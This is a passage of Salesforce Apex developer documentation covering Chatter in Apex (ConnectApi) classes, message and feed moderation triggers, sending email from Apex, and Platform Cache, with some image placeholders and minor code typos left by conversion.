Some classes in the ConnectApi namespace contain static methods that access Chatter REST API data. The ConnectApi namespace also contains input classes to pass as parameters and output classes that can be returned by calls to the static methods.

ConnectApi methods take either simple or complex types. Simple types are primitive Apex data like integers and strings. Complex types are ConnectApi input objects.

The successful execution of a ConnectApi method can return an output object from the ConnectApi namespace. ConnectApi output objects can be made up of other output objects. For example, the [ConnectApi.ActorWithId](#page-1384-0) output object contains properties such as id and url, which contain primitive data types. It also contains a mySubscription property, which contains a ConnectApi.Reference object.

Note: All Salesforce IDs in ConnectApi output objects are 18 character IDs. Input objects can use 15 character IDs or 18 character IDs.

SEE ALSO:

[ConnectApi Input Classes](#page-1339-0) [ConnectApi Output Classes](#page-1376-0)

## Understanding Limits for **ConnectApi** Classes

Limits for methods in the ConnectApi namespace are different than the limits for other Apex classes.

For classes in the ConnectApi namespace, every write operation costs one DML statement against the Apex governor limit. ConnectApi method calls are also subject to rate limiting. ConnectApi rate limits match Chatter REST API rate limits. Both have a per user, per namespace, per hour rate limit. When you exceed the rate limit, a ConnectApi.RateLimitException is thrown. Your Apex code must catch and handle this exception.

When testing code, a call to the Apex Test.startTest method starts a new rate limit count. A call to the Test.stopTest method sets your rate limit count to the value it was before you called Test.startTest.

# Serializing and Deserializing **ConnectApi** Obejcts

When ConnectApi output objects are serialized into JSON, the structure is similar to the JSON returned from Chatter REST API. When ConnectApi input objects are deserialized from JSON, the format is also similar to Chatter REST API.

Chatter in Apex supports serialization and deserialization in the following Apex contexts:

- **•** JSON and JSONParser classes—serialize Chatter in Apex outputs to JSON and deserialize Chatter in Apex inputs from JSON.
- Apex REST with @RestResource—serialize Chatter in Apex outputs to JSON as return values and deserialize Chatter in Apex inputs from JSON as parameters.
- **•** JavaScript Remoting with @RemoteAction—serialize Chatter in Apex outputs to JSON as return values and deserialize Chatter in Apex inputs from JSON as parameters.

Chatter in Apex follows these rules for serialization and deserialization:

- **•** Only output objects can be serialized.
- **•** Only top-level input objects can be deserialized.
- **•** Enum values and exceptions cannot be serialized or deserialized.

# **ConnectApi** Versioning and Equality Checking

Versioning in ConnectApi classes follows specific rules that are quite different than the rules for other Apex classes.

Versioning for ConnectApi classes follows these rules:

- A ConnectApi method call executes in the context of the version of the class that contains the method call. The use of version is analogous to the  $/\nu$ **XX. X** section of a Chatter REST API URL.
- Each ConnectApi output object exposes a getBuildVersion method. This method returns the version under which the method that created the output object was invoked.
- When interacting with input objects, Apex can access only properties supported by the version of the enclosing Apex class.
- **•** Input objects passed to a ConnectApi method may contain only non-null properties that are supported by the version of the Apex class executing the method. If the input object contains version-inappropriate properties, an exception is thrown.
- **•** The output of the toString method only returns properties that are supported in the version of the code interacting with the object. For output objects, the returned properties must also be supported in the build version.
- Apex REST, JSON.serialize, and @RemoteAction serialization include only version-appropriate properties.
- **•** Apex REST, JSON.deserialize, and @RemoteAction deserialization reject properties that are version-inappropriate.
- **•** Enums are not versioned. Enum values are returned in all API versions. Clients should handle values they don't understand gracefully.

Equality checking for ConnectApi classes follows these rules:

- **•** Input objects—properties are compared.
- **•** Output objects—properties and build versions are compared. For example, if two objects have the same properties with the same values but have different build versions, the objects are not equal. To get the build version, call getBuildVersion.

# Casting **ConnectApi** Objects

It may be useful to downcast some ConnectApi output objects to a more specific type.

This technique is especially useful for message segments, feed item capabilities, and record fields. Message segments in a feed item are typed as ConnectApi.MessageSegment. Feed item capabilities are typed as ConnectApi.FeedItemCapability. Record fields are typed as ConnectApi.AbstractRecordField. These classes are all abstract and have several concrete

subclasses. At runtime you can use instanceof to check the concrete types of these objects and then safely proceed with the corresponding downcast. When you downcast, you must have a default case that handles unknown subclasses.

The following example downcasts a ConnectApi.MessageSegment to a ConnectApi.MentionSegment:

```
if(segment instanceof ConnectApi.MentionSegment) {
ConnectApi.MentionSegment = (ConnectApi.MentionSegment) segment;
}
```
 $\mathbf \Omega$ Important: The composition of a feed may change between releases. Your code should always be prepared to handle instances of unknown subclasses.

### SEE ALSO:

[ChatterFeeds Class](#page-816-0) [ConnectApi.FeedElementCapabilities Class](#page-1429-0) [ConnectApi.MessageSegment Class](#page-1458-0) [ConnectApi.AbstractRecordView Class](#page-1379-0)

## **Wildcards**

Use wildcard characters to match text patterns in Chatter REST API and Chatter in Apex searches.

A common use for wildcards is searching a feed. Pass a search string and wildcards in the q parameter. This example is a Chatter REST API request:

/chatter/feed-elements?q=chat\*

This example is a Chatter in Apex method call:

ConnectApi.ChatterFeeds.searchFeedElements(null, 'chat\*');

You can specify the following wildcard characters to match text patterns in your search:



When using wildcards, consider the following notes:

**•** The more focused your wildcard search, the faster the search results are returned, and the more likely the results will reflect your intention. For example, to search for all occurrences of the word prospect (or prospects, the plural form), it is more efficient to specify prospect\* in the search string than to specify a less restrictive wildcard search (such as prosp\*) that could return extraneous matches (such as prosperity).

- Tailor your searches to find all variations of a word. For example, to find property and properties, you would specify propert\*.
- **•** Punctuation is indexed. To find \* or ? inside a phrase, you must enclose your search string in quotation marks and you must escape the special character. For example, "where are you\?" finds the phrase where are you?. The escape character (\) is required in order for this search to work correctly.

# Testing **ConnectApi** Code

Like all Apex code, Chatter in Apex code requires test coverage.

Chatter in Apex methods don't run in system mode, they run in the context of the current user (also called the context user user). The methods have access to whatever the current user has access to. Chatter in Apex does not support the runAs system method.

Most Chatter in Apex methods require access to real organization data, and fail unless used in test methods marked @IsTest(SeeAllData=true).

However, some Chatter in Apex methods, such as getFeedItemsFromFeed, are not permitted to access organization data in tests and must be used in conjunction with special test methods that register outputs to be returned in a test context. If a method requires a setTest method, the requirement is stated in the method's "Usage" section.

A test method name is the regular method name with a setTest prefix. The test method signature (combination of parameters) matches a signature of the regular method. For example, if the regular method has three overloads, the test method has three overloads.

Using Chatter in Apex test methods is similar to testing Web services in Apex. First, build the data you expect the method to return. To build data, create output objects and set their properties. To create objects, you can use no-argument constructors for any non-abstract output classes.

After you build the data, call the test method to register the data. Call the test method that has the same signature as the regular method you're testing.

After you register the test data, run the regular method. When you run the regular method, the registered data is returned.

Important: You must use the test method signature that matches the regular method signature. When you call the regular method, if data wasn't registered with the matching set of parameters, you receive an exception.

This example shows a test that constructs an ConnectApi. FeedItemPage and registers it to be returned when getFeedItemsFromFeed is called with a particular combination of parameters.

```
global class NewsFeedClass {
   global static Integer getNewsFeedCount() {
        ConnectApi.FeedItemPage items =
            ConnectApi.ChatterFeeds.getFeedItemsFromFeed(null,
                   ConnectApi.FeedType.News, 'me');
       return items.items.size();
    }
}
@isTest
private class NewsFeedClassTest {
   @IsTest
   static void doTest() {
       // Build a simple feed item
       ConnectApi.FeedItemPage testPage = new ConnectApi.FeedItemPage();
       List<ConnectApi.FeedItem> testItemList = new List<ConnectApi.FeedItem>();
       testItemList.add(new ConnectApi.FeedItem());
        testItemList.add(new ConnectApi.FeedItem());
```

```
testPage.items = testItemList;
       // Set the test data
       ConnectApi.ChatterFeeds.setTestGetFeedItemsFromFeed(null,
                   ConnectApi.FeedType.News, 'me', testPage);
       // The method returns the test page, which we know has two items in it.
       Test.startTest();
        System.assertEquals(2, NewsFeedClass.getNewsFeedCount());
       Test.stopTest();
   }
}
```
## Differences Between **ConnectApi** Classes and Other Apex Classes

Please be aware of these additional differences between ConnectApi classes and other Apex classes.

#### **System mode and context user**

Chatter in Apex methods don't run in system mode, they run in the context of the current user (also called the *context user* user). The methods have access to whatever the current user has access to. Chatter in Apex does not support the runAs system method. When a method takes a *subjectId* argument, often that subject must be the context user. In these cases, you can use the string me to specify the context user instead of an ID.

#### **with sharing and without sharing**

Chatter in Apex ignores the with sharing and without sharing keywords. Instead, all security, field level sharing, and visibility is controlled by the context user. For example, if a context user is a member of a private group, ConnectApi classes can post to that group. If the context user is not a member of a private group, the code can't see the feed items for that group and cannot post to the group.

### **Asynchronous operations**

Some Chatter in Apex operations are asynchronous, that is, they don't occur immediately. For example, if your code adds a feed item for a user, it is not immediately available in the news feed. Another example: when you add a photo, it is not available immediately. For testing, this means that if you add a photo, you can't retrieve it immediately.

#### **No XML Support in Apex REST**

Apex REST does not support XML serialization and deserialization of Chatter in Apex objects. Apex REST does support JSON serialization and deserialization of Chatter in Apex objects.

### **Empty log entries**

Information about Chatter in Apex objects doesn't appear in VARIABLE\_ASSIGNMENT log events.

### **No Apex SOAP Web services support**

Chatter in Apex objects cannot be used in Apex SOAP Web services indicated with the keyword webservice.

# Moderate Chatter Private Messages with Triggers

Write a trigger for ChatterMessage to automate the moderation of private messages in an organization or community. Use triggers to ensure that messages conform to your company's messaging policies and don't contain blacklisted words.

Write an Apex before insert trigger to review the private message body and information about the sender. You can add validation messages to the record or the Body field, which causes the message to fail and an error to be returned to the user.

Although you can create an after insert trigger, ChatterMessage is not updatable, and consequently any after insert trigger that modifies ChatterMessage will fail at run time with an appropriate error message.

To create a trigger for private messages from Setup, enter *ChatterMessage Triggers* in the Quick Find box, then select **ChatterMessage Triggers**. Alternatively, you can create a trigger from the Developer Console by clicking **File** > **New** > **Apex Trigger** and selecting ChatterMessage from the **sObject** drop-down list.

**Table 3: Available Fields in ChatterMessage**

This table lists the fields that are exposed on ChatterMessage.



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To save Apex triggers for ChatterMessage:

**•** "Author Apex" AND

> "Manage Chatter Messages"

This example shows a before insert trigger on ChatterMessage that is used to review each new message. This trigger calls a class method, moderator.review(), to review each new message before it is inserted.

```
trigger PrivateMessageModerationTrigger on ChatterMessage (before insert) {
   ChatterMessage[] messages = Trigger.new;
   // Instantiate the Message Moderator using the factory method
   MessageModerator moderator = MessageModerator.getInstance();
    for (ChatterMessage currentMessage : messages) {
       moderator.review(currentMessage);
    }
}
```
If a message violates your policy, for example when the message body contains blacklisted words, you can prevent the message from being sent by calling the Apex addError method. You can call addError to add a custom error message on a field or on the entire message. The following snippet shows a portion of the reviewContent method that adds an error to the message Body field.

```
if (proposedMsg.contains(nextBlackListedWord)) {
  theMessage.Body.addError(
       'This message does not conform to the acceptable use policy');
  System.debug('moderation flagged message with word: '
      + nextBlackListedWord);
  problemsFound=true;
  break;
}
```
The following is the full MessageModerator class, which contains methods for reviewing the sender and the content of messages. Part of the code in this class has been deleted for brevity.

```
public class MessageModerator {
  private Static List<String> blacklistedWords=null;
  private Static MessageModerator instance=null;
   /**
    Overall review includes checking the content of the message,
    and validating that the sender is allowed to send messages.
   **/
  public void review(ChatterMessage theMessage) {
   reviewContent(theMessage);
   reviewSender(theMessage);
   }
   /**
    This method is used to review the content of the message. If the content
     is unacceptable, field level error(s) are added.
   **/
   public void reviewContent(ChatterMessage theMessage) {
     // Forcing to lower case for matching
      String proposedMsg=theMessage.Body.toLowerCase();
     boolean problemsFound=false; // Assume it's acceptable
      // Iterate through the blacklist looking for matches
      for (String nextBlackListedWord : blacklistedWords) {
          if (proposedMsg.contains(nextBlackListedWord)) {
             theMessage.Body.addError(
                 'This message does not conform to the acceptable use policy');
             System.debug('moderation flagged message with word: '
                 + nextBlackListedWord);
             problemsFound=true;
             break;
          }
         }
       // For demo purposes, we're going to add a "seal of approval" to the
       // message body which is visible.
       if (!problemsFound) {
         theMessage.Body = theMessage.Body +
             ' *** approved, meets conduct guidelines';
```

```
}
 }
/**
 Is the sender allowed to send messages in this context?
 -- Moderators -- always allowed to send
 -- Internal Members -- always allowed to send
  -- Community Members -- in general only allowed to send if they have
        a sufficient Reputation
  -- Community Members -- with insufficient reputation may message the
       moderator(s)
**/
public void reviewSender(ChatterMessage theMessage) {
  // Are we in a Community Context?
  boolean isCommunityContext = (theMessage.SendingNetworkId != null;
   // Get the User
   User sendingUser = [SELECT Id, Name, UserType, IsPortalEnabled
                      FROM User where Id = : theMessage. SenderId ];
  // ...
}
/**
 Enforce a singleton pattern to improve performance
**/
public static MessageModerator getInstance() {
 if (instance==null) {
    instance = new MessageModerator();
 }
 return instance;
}
/**
 Default contructor is private to prevent others from instantiating this class
 without using the factory.
 Initializes the static members.
**/
private MessageModerator() {
  initializeBlackList();
}
/**
 Helper method that does the "heavy lifting" to load up the dictionaries
 from the database.
 Should only run once to initialize the static member which is used for
 subsequent validations.
**/
private void initializeBlackList() {
  if (blacklistedWords==null) {
      // Fill list of blacklisted words
      // ...
   }
```
#### } }

# Moderate Feed Items with Triggers

Write a trigger for FeedItem to automate the moderation of posts in an organization or community. Use triggers to ensure that posts conform to your company's communication policies and don't contain unwanted words or phrases.

Note: This release contains a beta version of the pre-moderation feature, which means it's a high-quality feature with [known limitations](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm). This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for this feature in the [Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) [Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To save Apex triggers for FeedItem:

**•** "Author Apex"

Write an Apex before insert trigger to review the feed item body and change the status of the feed item if it contains a blacklisted phrase. To create a trigger for feed items from Setup, enter

*FeedItem Triggers* in the Quick Find box, then select **FeedItem Triggers**. Alternatively, you can create a trigger from the Developer Console by clicking **File** > **New** > **Apex Trigger** and selecting FeedItem from the **sObject** drop-down list.

This example shows a before insert trigger on FeedItem that is used to review each new post. If the post contains the unwanted phrase, the trigger also sets the status of the post to PendingReview.

```
trigger ReviewFeedItem on FeedItem (before insert) {
   for (Integer i = 0; i<trigger.new.size(); i++) {
        // We don't want to leak "test phrase" information.
       if (trigger.new[i].body.containsIgnoreCase('test phrase')) {
            trigger.new[i].status = 'PendingReview';
            System.debug('caught one for pendingReview');
        }
    }
}
```
# **Communities**

Communities are branded spaces for your employees, customers, and partners to connect. You can customize and create communities to meet your business needs, then transition seamlessly between them.

Communities are branded spaces for your employees, customers, and partners to connect. You can interact with communities in Apex using the Network class and using Chatter in Apex classes in the ConnectApi namespace.

Chatter in Apex has a ConnectApi.Communities class with methods that return information about communities. Also, most Chatter in Apex methods take a *communityId* argument.

SEE ALSO:

[Network Class](#page-2276-0) [ConnectApi Namespace](#page-778-0)

## Email

You can use Apex to work with inbound and outbound email.

Use Apex with these email features:

IN THIS SECTION:

[Inbound Email](#page-375-0) Use Apex to work with email sent to Salesforce.

[Outbound Email](#page-375-1)

<span id="page-375-0"></span>Use Apex to work with email sent from Salesforce.

# Inbound Email

Use Apex to work with email sent to Salesforce.

You can use Apex to receive and process email and attachments. The email is received by the Apex email service, and processed by Apex classes that utilize the InboundEmail object.

Note: The Apex email service is only available in Developer, Enterprise, Unlimited, and Performance Edition organizations.

<span id="page-375-1"></span>See [Apex Email Service](#page-284-0).

# Outbound Email

Use Apex to work with email sent from Salesforce.

You can use Apex to send individual and mass email. The email can include all standard email attributes (such as subject line and blind carbon copy address), use Salesforce email templates, and be in plain text or HTML format, or those generated by Visualforce.

Note: Visualforce email templates cannot be used for mass email.

You can use Salesforce to track the status of email in HTML format, including the date the email was sent, first opened and last opened, and the total number of times it was opened.

To send individual and mass email with Apex, use the following classes:

### **[SingleEmailMessage](#page-1696-0)**

Instantiates an email object used for sending a single email message. The syntax is:

Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();

#### **[MassEmailMessage](#page-1682-0)**

Instantiates an email object used for sending a mass email message. The syntax is:

Messaging.MassEmailMessage mail = new Messaging.MassEmailMessage();

#### **[Messaging](#page-2269-0)**

Includes the static sendEmail method, which sends the email objects you instantiate with either the SingleEmailMessage or MassEmailMessage classes, and returns a SendEmailResult object.

The syntax for sending an email is:

Messaging.sendEmail(new Messaging.**Email**[] { mail } , opt allOrNone);

where Email is either Messaging.SingleEmailMessage or Messaging.MassEmailMessage.

The optional *opt\_allOrNone* parameter specifies whether sendEmail prevents delivery of all other messages when any of the messages fail due to an error (true), or whether it allows delivery of the messages that don't have errors (false). The default is true.

Includes the static reserveMassEmailCapacity and reserveSingleEmailCapacity methods, which can be called before sending any emails to ensure that the sending organization won't exceed its daily email limit when the transaction is committed and emails are sent. The syntax is:

Messaging.reserveMassEmailCapacity(*count*);

and

```
Messaging.reserveSingleEmailCapacity(count);
```
where *count* indicates the total number of addresses that emails will be sent to.

Note the following:

- **•** The email is not sent until the Apex transaction is committed.
- **•** The email address of the user calling the sendEmail method is inserted in the From Address field of the email header. All email that is returned, bounced, or received out-of-office replies goes to the user calling the method.
- **•** Maximum of 10 sendEmail methods per transaction. Use the [Limits methods](#page-2184-0) to verify the number of sendEmail methods in a transaction.
- Single email messages sent with the sendEmail method count against the sending organization's daily single email limit. When this limit is reached, calls to the sendEmail method using SingleEmailMessage are rejected, and the user receives a SINGLE\_EMAIL\_LIMIT\_EXCEEDED error code. However, single emails sent through the application are allowed.
- Mass email messages sent with the sendEmail method count against the sending organization's daily mass email limit. When this limit is reached, calls to the sendEmail method using MassEmailMessage are rejected, and the user receives a MASS\_MAIL\_LIMIT\_EXCEEDED error code.
- **•** Any error returned in the SendEmailResult object indicates that no email was sent.

Messaging.SingleEmailMessage has a method called setOrgWideEmailAddressId. It accepts an object ID to an OrgWideEmailAddress object. If setOrgWideEmailAddressId is passed a valid ID, the OrgWideEmailAddress.DisplayName field is used in the email header, instead of the logged-in user's Display Name. The sending email address in the header is also set to the field defined in OrgWideEmailAddress.Address.

 $\mathbf{z}$ Note: If both OrgWideEmailAddress.DisplayName and setSenderDisplayName are defined, the user receives a DUPLICATE\_SENDER\_DISPLAY\_NAME error.

For more information, see Organization-Wide Addresses in the Salesforce online help.

### Example

```
// First, reserve email capacity for the current Apex transaction to ensure
// that we won't exceed our daily email limits when sending email after
// the current transaction is committed.
Messaging.reserveSingleEmailCapacity(2);
// Processes and actions involved in the Apex transaction occur next,
// which conclude with sending a single email.
// Now create a new single email message object
// that will send out a single email to the addresses in the To, CC & BCC list.
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
// Strings to hold the email addresses to which you are sending the email.
String[] toAddresses = new String[] {'user@acme.com'};
String[] ccAddresses = new String[] {'smith@gmail.com'};
// Assign the addresses for the To and CC lists to the mail object.
mail.setToAddresses(toAddresses);
mail.setCcAddresses(ccAddresses);
// Specify the address used when the recipients reply to the email.
mail.setReplyTo('support@acme.com');
// Specify the name used as the display name.
mail.setSenderDisplayName('Salesforce Support');
// Specify the subject line for your email address.
mail.setSubject('New Case Created : ' + case.Id);
// Set to True if you want to BCC yourself on the email.
mail.setBccSender(false);
// Optionally append the salesforce.com email signature to the email.
// The email address of the user executing the Apex Code will be used.
mail.setUseSignature(false);
// Specify the text content of the email.
mail.setPlainTextBody('Your Case: ' + case.Id +' has been created.');
mail.setHtmlBody('Your case:<b> ' + case.Id +' </b>has been created.<p>'+
     'To view your case <a href=https://yourInstance.salesforce.com/'+case.Id+'>click
here.\langle a \rangle');
// Send the email you have created.
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
```
# Platform Cache

The Force.com Platform Cache layer provides faster performance and better reliability when caching Salesforce session and org data. Specify what to cache and for how long without using custom objects and settings or overloading a Visualforce view state. Platform Cache improves performance by distributing cache space so that some applications or operations don't steal capacity from others.

Because Apex runs in a multi-tenant environment with cached data living alongside internally cached data, caching involves minimal disruption to core Salesforce processes.

### IN THIS SECTION:

### [Platform Cache Features](#page-379-0)

The Platform Cache API lets you store and retrieve data that's tied to Salesforce sessions or shared across your org. Put, retrieve, or remove cache values by using the Cache.Session, Cache.Org, Session.Partition, and Org.Partition classes in the Cache namespace. Use the Platform Cache Partition tool in Setup to create or remove org partitions and allocate their cache capacities to balance performance across apps.

### [Platform Cache Considerations](#page-380-0)

Review these considerations when working with Platform Cache.

### [Platform Cache Limits](#page-380-1)

The following limits apply when using Platform Cache.

### [Platform Cache Partitions](#page-381-0)

Use Platform Cache partitions to improve the performance of your applications. Partitions allow you to distribute cache space in the way that works best for your applications. Caching data to designated partitions ensures that it's not overwritten by other applications or less-critical data.

### [Platform Cache Internals](#page-382-0)

Platform Cache uses local cache and a least recently used (LRU) algorithm to improve performance.

### [Store and Retrieve Values from the Session Cache](#page-383-0)

Use the Cache. Session and Cache. SessionPartition classes to manage values in the session cache. To manage values in any partition, use the methods in the Cache. Session class. If you're managing cache values in one partition, use the Cache.SessionPartition methods instead.

### [Use a Visualforce Global Variable for the Session Cache](#page-384-0)

Access cached values stored in the session cache from a Visualforce page by using the \$Cache.Session global variable.

### [Store and Retrieve Values from the Org Cache](#page-385-0)

Use the Cache. Org and Cache. OrgPartition classes to manage values in the org cache. To manage values in any partition, use the methods in the Cache. Org class. If you're managing cache values in one partition, use the Cache. OrgPartition methods instead.

### [Platform Cache Best Practices](#page-386-0)

Platform Cache can greatly improve performance in your applications. However, it's important to follow these guidelines to get the best cache performance. In general, it's more efficient to cache a few large items than to cache many small items separately. Also be mindful of cache limits to prevent unexpected cache evictions.

# <span id="page-379-0"></span>Platform Cache Features

The Platform Cache API lets you store and retrieve data that's tied to Salesforce sessions or shared across your org. Put, retrieve, or remove cache values by using the Cache. Session, Cache. Org, Session. Partition, and Org. Partition classes in the Cache namespace. Use the Platform Cache Partition tool in Setup to create or remove org partitions and allocate their cache capacities to balance performance across apps.

There are two types of cache:

**• Session cache**—Stores data for individual user sessions. For example, in an app that finds customers within specified territories, the calculations that run while users browse different locations on a map are reused.

A session cache lives alongside a user session. The maximum life of a session is eight hours. A session cache expires when its specified time-to-live (*ttlsecs* value) is reached or when the session expires after eight hours, whichever comes first.

**Org cache**—Stores data that any user in an org reuses. For example, the contents of navigation bars that dynamically display menu items based on user profile are reused.

Unlike a session cache, an org cache is accessible across sessions, requests, and org users and profiles. An org cache expires when its specified time-to-live (*ttlsecs* value) is reached.

The best data to cache is:

- **•** Reused throughout a session
- **•** Static (not rapidly changing)
- **•** Otherwise expensive to retrieve

For both session and org caches, you can construct calls so that cached data in one namespace isn't overwritten by similar data in another. Optionally use the *Cache*. *Visibility* enumeration to specify whether Apex code can access cached data in a namespace outside of the invoking namespace.

Each cache operation depends on the Apex transaction within which it runs. If the entire transaction fails, all cache operations in that transaction are rolled back.

## Try Platform Cache

If you want to test performance improvements by using Platform Cache in your own org, you can request trial cache for your production org. Enterprise, Unlimited, and Performance editions come with some cache, but adding more cache often provides greater performance. When your trial request is approved, you can allocate capacity to partitions and experiment with using the cache for different scenarios. Testing the cache on a trial basis lets you make an informed decision about whether to purchase cache.

For more information about trial cache, see "Request a Platform Cache Trial" in the Salesforce online help.

Platform Cache is also available for purchase. For more information about purchasing cache, see "Purchase Platform Cache" in the Salesforce online help.

SEE ALSO:

[Session Class](#page-742-0) [Org Class](#page-720-0) [Partition Class](#page-734-0) [OrgPartition Class](#page-730-0) [SessionPartition Class](#page-753-0)

# <span id="page-380-0"></span>Platform Cache Considerations

Review these considerations when working with Platform Cache.

- **•** Cache isn't persisted. There's no guarantee against data loss.
- **•** Data in the cache isn't encrypted.
- **•** The cache doesn't support concurrent operations. Multiple, simultaneous user requests (for example, from different browser windows) can lead to stale or overwritten data in the cache.
- **•** Cache misses can happen. We recommend constructing your code to consider a case where previously cached items aren't found.
- **•** Session cache doesn't support asynchronous Apex. For example, you can't use future methods or batch Apex with session cache.
- **•** Session cache doesn't support Anonymous Apex blocks. For example, if you execute Anonymous Apex in the Developer Console, you get an error.
- Cache operations made using the put and remove methods in the [Cache Namespace](#page-719-0) aren't supported in constructors of Visualforce controllers.
- **•** Partitions must adhere to the limits within Salesforce.
- <span id="page-380-1"></span>• The session cache can store values up to eight hours. The org cache can store values up to 48 hours.

## Platform Cache Limits

The following limits apply when using Platform Cache.

### **Edition-specific Limits**

The following table shows the amount of Platform Cache available for different types of orgs. To purchase more cache, contact your Salesforce representative.



### **Partition Size Limits**



### **Session Cache Limits**





### **Org Cache Limits**

